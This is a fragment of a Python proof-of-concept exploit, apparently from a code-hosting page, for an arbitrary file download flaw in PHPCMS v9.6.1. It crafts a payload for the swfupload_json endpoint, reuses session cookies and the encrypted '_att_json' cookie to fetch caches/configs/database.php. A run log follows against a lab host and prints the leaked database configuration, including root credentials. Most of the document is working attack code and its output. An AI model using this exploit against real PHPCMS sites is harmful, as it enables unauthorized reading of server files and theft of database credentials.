 8 payload = 'index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src=%26id%3D1%26m%3D1%26f%3Dcaches/configs/database.ph%253C%26modelid%3D1%26catid%3D1%26s%3D%26i%3D1%26d%3D1%26'
9 for resl_cookie in resl_cookies:
10 #print(resl_cookie.name, resl_cookie.value)
11 if resl_cookie.name[-7:] == '_siteid':
12 cookies_head = resl_cookie.name[:6]
13 cookies[cookies_head + '_userid'] = resl_cookie.value
14 cookies[resl_cookie.name] = resl_cookie.value
15 #print(cookies)
16 step2 = '{}/{}'.format(url, payload)
17 #print(step2)
18 res2_cookies = requests.get(step2, cookies=cookies).cookies
19 #print(res2_cookies)
20 for res2_cookie in res2_cookies:
21 if res2_cookie.name[-9:] == '_att_json':
22 enc_payload = res2_cookie.value
23 #print(enc_payload)
24 step3 = '{}/index.php?m=content&c=down&a_k={}'.format(url, enc_payload)
25 print(step3)
26 step4 = requests.get(step3).text
27 print(step4)
28 html = re.findall(r'<a href="(.*?)"', step4)
29 url1 = url + '/index.php' + str(html[0])
30 print(url1)
31 html1 = requests.get(url1, cookies=cookies).text
32 print(html1)
for res2_cookie in res2_cookies
Run: phpcms_v9_任意文件下载_poc
http://192.168.60.94/phpcms9.6.1/install_package/index.php?m=content&c=down&a=download&a_k=8f27vhcVjq3Y9_w2OVY5MKFdYEEYsVav4rB7PGZQ287OFhFXDg5prhRxnKcS5s2EqPHFR2CbMGlZl7bO5cxxSz8v2kHmhtRLGBLcNwhYJKnXfIQcbmfRk-AAEzTCGPxOf2O2bS
<?php
return array (
'default' => array (
'hostname' => 'localhost',
'port' => 3306,
'database' => 'phpcmsv9_1',
'username' => 'root',
'password' => 'root',
'tablepre' => 'v9_1_',
'charset' => 'utf8',
'type' => 'mysqli',
'debug' => true,
'pconnect' => 0,
'autoconnect' => 0
),
);